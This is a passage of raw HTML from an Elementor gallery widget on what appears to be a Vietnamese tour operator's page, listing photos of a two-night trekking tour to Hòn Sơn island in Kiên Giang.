				<div class="elementor-element elementor-element-d7bd52d elementor-widget elementor-widget-gallery" data-id="d7bd52d" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:2,&quot;lazyload&quot;:&quot;yes&quot;,&quot;columns&quot;:4,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-hon-son-52hz.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Trekking Tour Hòn Sơn 2N2Đ: Hoang Sơ Và Đầy Kỳ Thú" data-elementor-lightbox-description="Trekking Tour Hòn Sơn 2N2Đ: Hoang Sơ Và Đầy Kỳ Thú" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzkyMCwidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLWhvbi1zb24tNTJoei5qcGciLCJzbGlkZXNob3ciOiJkN2JkNTJkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-hon-son-52hz.jpg" data-width="1800" data-height="1200" aria-label="Trekking Tour Hòn Sơn 2N2Đ: Hoang Sơ Và Đầy Kỳ Thú" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour Hòn Sơn 2N2Đ cùng 52hz" data-elementor-lightbox-description="Tour Hòn Sơn 2N2Đ cùng 52hz" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA3NCwidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTIuanBnIiwic2xpZGVzaG93IjoiZDdiZDUyZCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-2.jpg" data-width="1280" data-height="853" aria-label="Tour Hòn Sơn 2N2Đ cùng 52hz" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-3.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour Hòn Sơn 2N2Đ cùng 52hzn-son-cung-52hz (3)" data-elementor-lightbox-description="Tour Hòn Sơn 2N2Đ cùng 52hz" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA3NSwidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTMuanBnIiwic2xpZGVzaG93IjoiZDdiZDUyZCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-3.jpg" data-width="1280" data-height="853" aria-label="Tour Hòn Sơn 2N2Đ cùng 52hz" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-4.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour Hòn Sơn 2N2Đ cùng 52hz" data-elementor-lightbox-description="Tour Hòn Sơn 2N2Đ cùng 52hz" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA3NiwidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTQuanBnIiwic2xpZGVzaG93IjoiZDdiZDUyZCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-4.jpg" data-width="1280" data-height="853" aria-label="Tour Hòn Sơn 2N2Đ cùng 52hz" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang" data-elementor-lightbox-description="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang
" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA3MywidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTEuanBnIiwic2xpZGVzaG93IjoiZDdiZDUyZCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-1.jpg" data-width="1280" data-height="1920" aria-label="Tour Hòn Sơn 2N2Đ cùng 52hz" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-5.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang" data-elementor-lightbox-description="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang
" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA3NywidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTUuanBnIiwic2xpZGVzaG93IjoiZDdiZDUyZCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-5.jpg" data-width="1280" data-height="853" aria-label="Tour Hòn Sơn 2N2Đ cùng 52hz" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-7.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang" data-elementor-lightbox-description="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang
" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA3OSwidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTcuanBnIiwic2xpZGVzaG93IjoiZDdiZDUyZCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-7.jpg" data-width="1280" data-height="853" aria-label="Tour Hòn Sơn 2N2Đ cùng 52hz" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-11.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour-trekking-hon-son-cung-52hz (11)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA4MywidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTExLmpwZyIsInNsaWRlc2hvdyI6ImQ3YmQ1MmQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-11.jpg" data-width="1280" data-height="960" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-12.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour-trekking-hon-son-cung-52hz (12)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA4NCwidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTEyLmpwZyIsInNsaWRlc2hvdyI6ImQ3YmQ1MmQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-12.jpg" data-width="1280" data-height="960" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-15.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour-trekking-hon-son-cung-52hz (15)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA4NywidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTE1LmpwZyIsInNsaWRlc2hvdyI6ImQ3YmQ1MmQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-15.jpg" data-width="1280" data-height="960" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-9.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour-trekking-hon-son-cung-52hz (9)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA4MSwidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTkuanBnIiwic2xpZGVzaG93IjoiZDdiZDUyZCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-9.jpg" data-width="1280" data-height="960" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-8.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour-trekking-hon-son-cung-52hz (8)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA4MCwidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTguanBnIiwic2xpZGVzaG93IjoiZDdiZDUyZCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-8.jpg" data-width="1280" data-height="960" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-20.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour-trekking-hon-son-cung-52hz (20)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA5MiwidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTIwLmpwZyIsInNsaWRlc2hvdyI6ImQ3YmQ1MmQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-20.jpg" data-width="1280" data-height="853" aria-label="Tour Hòn Sơn 2N2Đ cùng 52hz" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-13.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour-trekking-hon-son-cung-52hz (13)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA4NSwidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTEzLmpwZyIsInNsaWRlc2hvdyI6ImQ3YmQ1MmQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-13.jpg" data-width="1280" data-height="960" aria-label="Tour Hòn Sơn 2N2Đ cùng 52hz" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-14.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour-trekking-hon-son-cung-52hz (14)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA4NiwidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTE0LmpwZyIsInNsaWRlc2hvdyI6ImQ3YmQ1MmQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-14.jpg" data-width="1280" data-height="960" aria-label="Tour Hòn Sơn 2N2Đ cùng 52hz" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-16.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Review kinh nghiệm phượt Hòn Sơn tự túc 3 ngày 2 đêm" data-elementor-lightbox-description="Review kinh nghiệm phượt Hòn Sơn tự túc 3 ngày 2 đêm" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA4OCwidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTE2LmpwZyIsInNsaWRlc2hvdyI6ImQ3YmQ1MmQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-16.jpg" data-width="1280" data-height="853" aria-label="Tour Hòn Sơn 2N2Đ cùng 52hz" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-17.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang" data-elementor-lightbox-description="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang
" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA4OSwidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTE3LmpwZyIsInNsaWRlc2hvdyI6ImQ3YmQ1MmQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-17.jpg" data-width="1280" data-height="853" aria-label="Tour Hòn Sơn 2N2Đ cùng 52hz" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-18.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang" data-elementor-lightbox-description="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang
" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA5MCwidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTE4LmpwZyIsInNsaWRlc2hvdyI6ImQ3YmQ1MmQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-18.jpg" data-width="1280" data-height="853" aria-label="Tour Hòn Sơn 2N2Đ cùng 52hz" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-10.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang" data-elementor-lightbox-description="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang
" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA4MiwidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTEwLmpwZyIsInNsaWRlc2hvdyI6ImQ3YmQ1MmQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-10.jpg" data-width="1280" data-height="960" aria-label="Tour Hòn Sơn 2N2Đ cùng 52hz" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-19.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang" data-elementor-lightbox-description="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang
" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA5MSwidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTE5LmpwZyIsInNsaWRlc2hvdyI6ImQ3YmQ1MmQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-19.jpg" data-width="1280" data-height="853" aria-label="Tour Hòn Sơn 2N2Đ cùng 52hz" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-21.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang" data-elementor-lightbox-description="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang
" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA5MywidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTIxLmpwZyIsInNsaWRlc2hvdyI6ImQ3YmQ1MmQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-21.jpg" data-width="1280" data-height="853" aria-label="Tour Hòn Sơn 2N2Đ cùng 52hz" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-22.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang" data-elementor-lightbox-description="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang
" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA5NCwidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTIyLmpwZyIsInNsaWRlc2hvdyI6ImQ3YmQ1MmQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-22.jpg" data-width="1280" data-height="853" aria-label="Tour Hòn Sơn 2N2Đ cùng 52hz" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-23.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang" data-elementor-lightbox-description="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang
" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA5NSwidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTIzLmpwZyIsInNsaWRlc2hvdyI6ImQ3YmQ1MmQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-23.jpg" data-width="1280" data-height="1920" aria-label="Tour Hòn Sơn 2N2Đ cùng 52hz" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-24.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang" data-elementor-lightbox-description="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang
" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA5NiwidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTI0LmpwZyIsInNsaWRlc2hvdyI6ImQ3YmQ1MmQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-24.jpg" data-width="1280" data-height="853" aria-label="Tour Hòn Sơn 2N2Đ cùng 52hz" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-25.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang" data-elementor-lightbox-description="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang
" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA5NywidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTI1LmpwZyIsInNsaWRlc2hvdyI6ImQ3YmQ1MmQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-25.jpg" data-width="1280" data-height="853" aria-label="Tour Hòn Sơn 2N2Đ cùng 52hz" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-26.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d7bd52d" data-elementor-lightbox-title="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang" data-elementor-lightbox-description="Tour Hòn Sơn 2N2Đ - Trekking tham quan biển đảo Kiên Giang
